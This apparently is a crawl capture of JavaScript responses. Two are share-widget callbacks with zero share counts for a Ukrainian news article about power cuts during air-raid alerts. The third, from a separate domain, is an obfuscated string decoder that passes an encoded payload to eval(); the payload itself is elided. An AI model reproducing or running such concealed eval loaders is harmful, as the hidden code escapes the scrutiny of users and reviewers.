

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768778575425668
body_size: 396
content:
cb__utl_cb_share_1768778575425668('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MTE5Mzg3Ni1kdGVrLXZpZGtseXVjaGF0aW1lLWVsZWt0cm9lbmVyZ2l5dS1waWQtY2hhcy1wb3ZpdHJ5YW5paC10cml2b2ctLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768778576362434
body_size: 442
content:
callback__utl_cb_share_1768778576362434([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671193876-dtek-vidklyuchatime-elektroenergiyu-pid-chas-povitryanih-trivog-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671193876-dtek-vidklyuchatime-elektroenergiyu-pid-chas-povitryanih-trivog-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1973
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"crvhaCoNF",42,3,10))